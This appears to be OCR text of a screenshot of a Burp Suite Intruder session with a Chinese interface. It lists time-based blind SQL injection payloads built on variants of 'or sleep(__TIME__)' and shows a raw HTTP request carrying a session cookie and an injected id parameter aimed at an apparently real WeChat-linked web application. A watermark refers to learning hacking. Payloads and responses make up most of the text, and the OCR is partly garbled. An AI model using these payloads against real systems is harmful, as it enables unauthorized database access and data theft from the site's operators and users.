 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
4 '-sleep(5)-' 405 56294
6 1 or sleep(__TIME__)# 405 56294
7 " or sleep(__TIME__)# 405 56294
8 ' or sleep(__TIME__)# 405 56294
9 " or sleep(__TIME__)=" 405 56294
10 ' or sleep(__TIME__)=' 405 56294
11 1) or sleep(__TIME__)# 405 56294
12 ") or sleep(__TIME__)=" 405 56294
13 ') or sleep(__TIME__)=' 405 56294
14 1)) or sleep(__TIME__)# 405 56294
15 ")) or sleep(__TIME__)=" 405 56294
16 ')) or sleep(__TIME__)=' 405 56294
请求 响应
Raw 参数 头 Hex
MicroMessenger/7.0.17.1720(0x27001134) Process/tools WeChat/arm32 NetType/WIFI
Language/zh_CN ABI/arm32
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
jyweb/xysgp/xysbb.zf
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=82405FD73F593D82F8C2E768C460545B
Connection: close
id=1'%20or%20sleep(__TIME__)%3d'
? < + > 输入搜索字词
HACK学习呀
比赛
完成了